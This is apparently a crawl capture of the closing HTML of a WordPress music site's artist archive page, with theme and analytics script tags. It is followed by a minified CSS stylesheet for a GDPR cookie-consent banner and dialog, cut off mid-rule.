<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_artists":"hedrome","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768872157 -->

--- FILE ---
content_type: text/css
request_url: https://inverted-audio.com/wp-content/cache/min/1/b119a8924656c36ad7420e961596c041.css
body_size: 46827
content:
.gdpr-noscroll{overflow:hidden}.gdpr-hidden{display:none}.gdpr-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:99999999;display:none}.gdpr :not(textarea):not(input):not(select){font-family:Helvetica,Arial,sans-serif!important;text-transform:none!important;letter-spacing:0!important;color:#455561;background:none;box-shadow:none;text-shadow:none;outline:none;border:none;margin:0;padding:0;word-break:normal;word-wrap:normal}.gdpr .h5{font-size:18px;font-weight:700;color:#fff}.gdpr button,.gdpr input[type=submit]{color:#000;font-weight:400;font-size:14px;margin:0;transform:scale(1);line-height:1.5;display:block;min-width:auto;max-width:auto;cursor:pointer}.gdpr button:after,.gdpr button:before,.gdpr input[type=submit]:after,.gdpr input[type=submit]:before{display:inline-block;margin:0;transform:scale(1);top:auto;right:auto;bottom:auto;left:auto;background:none}.gdpr button:active,.gdpr button:focus,.gdpr button:hover,.gdpr input[type=submit]:active,.gdpr input[type=submit]:focus,.gdpr input[type=submit]:hover{margin:0;border:none;box-shadow:none}.gdpr img{width:100%!important}.gdpr .gdpr-contained-wrapper{max-width:600px;margin:0 auto;padding:20px 40px;box-sizing:border-box}@media screen and (max-width:1024px){.gdpr .gdpr-contained-wrapper{padding:20px}}.gdpr.gdpr-privacy-bar,.gdpr.gdpr-reconsent-bar{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.9);width:100%;color:#fff;z-index:9999999}.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{padding:20px 60px;display:flex;justify-content:space-between;box-sizing:border-box;flex-direction:column;align-items:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{flex-direction:row}}.gdpr.gdpr-privacy-bar .gdpr-wrapper:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper:after{content:"";display:table;clear:both}.gdpr.gdpr-privacy-bar .gdpr-wrapper p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper p{margin:0;font-size:14px;font-weight:400}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{width:100%;padding:0 0 20px;text-align:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{flex:1;padding:0 100px 0 0;text-align:left}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content p{color:#fff;font-size:14px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{padding-right:0;padding-bottom:20px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after{content:",";margin-right:5px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after{content:"";margin-right:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{display:flex;align-items:center}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{list-style:none;padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px solid grey}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{padding:0 0 10px;margin:0 0 20px;border-right:none;border-bottom:1px solid grey;text-align:center}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{display:inline-block;margin:0 10px;padding-top:5px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{padding-top:0}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *{float:left}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input{margin-top:3px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label{color:#fff;margin:0 5px;font-size:14px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link{color:#fff;font-size:14px;text-decoration:underline}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories{margin-bottom:5px}}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons{display:flex;flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button{white-space:nowrap}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin-left:10px;margin-right:20px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin:0 0 10px 15px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before{left:-7px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 10px;align-self:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 0 0 10px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:hover:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-privacy-bar .gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-preferences{font-weight:400;font-size:14px;text-decoration:underline;position:relative;margin-left:9px;color:#fff;float:left}.gdpr.gdpr-privacy-bar .gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-preferences:before{content:"\276F";font-size:1.1em;font-weight:400;padding-right:5px;color:#fff;position:absolute;left:-7px;top:5px}.gdpr.gdpr-privacy-bar .gdpr-preferences:active,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus-within,.gdpr.gdpr-privacy-bar .gdpr-preferences:hover,.gdpr.gdpr-privacy-bar .gdpr-preferences:visited,.gdpr.gdpr-reconsent-bar .gdpr-preferences:active,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus-within,.gdpr.gdpr-reconsent-bar .gdpr-preferences:hover,.gdpr.gdpr-reconsent-bar .gdpr-preferences:visited{background:none}.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0 5px;padding:5px 10px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0}}.gdpr.gdpr-privacy-bar .gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-agreement{position:relative;font-size:13px;font-weight:400;padding:0 10px 1px;height:auto;line-height:26px;white-space:normal;margin:0;border-radius:3px;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:active,.gdpr.gdpr-privacy-bar .gdpr-agreement:focus,.gdpr.gdpr-reconsent-bar .gdpr-agreement:active,.gdpr.gdpr-reconsent-bar .gdpr-agreement:focus{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper,.gdpr.gdpr-privacy-preferences .gdpr-wrapper,.gdpr.gdpr-reconsent .gdpr-wrapper{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999999;width:100%;max-width:768px;height:100%;max-height:500px;overflow:hidden;display:none;border-radius:2.5px;padding:15px;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form,.gdpr.gdpr-reconsent .gdpr-wrapper>form{height:100%;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{position:absolute;padding:0 20px 20px;bottom:0;left:160px;right:0;display:flex;justify-content:space-between;align-items:flex-end}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{left:0;bottom:5px}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons>form{display:flex;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]{font-size:13px;font-weight:400;line-height:26px;height:28px;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;margin:0 15px 0 0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-reconsent 